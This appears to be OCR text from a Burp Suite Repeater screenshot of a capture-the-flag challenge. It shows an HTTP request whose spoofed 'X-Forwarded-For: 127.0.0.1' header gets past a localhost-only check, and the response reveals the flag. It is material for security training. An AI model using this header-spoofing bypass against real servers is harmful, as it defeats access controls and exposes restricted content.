 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://9.9.9.32
Request
Raw Headers Hex
GET /60F7F9BD8BA3027FA53EA059952FD1EC.php HTTP/1.1
Host: 9.9.9.32
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 03 Jul 2017 17:36:46 GMT
Server: Apache
Content-Length: 88
Connection: close
Content-Type: text/html; charset=UTF-8
127.0.0.1<br>flag{65f5217d97c5e8019372de667fc09de5}flag can
only access in local machine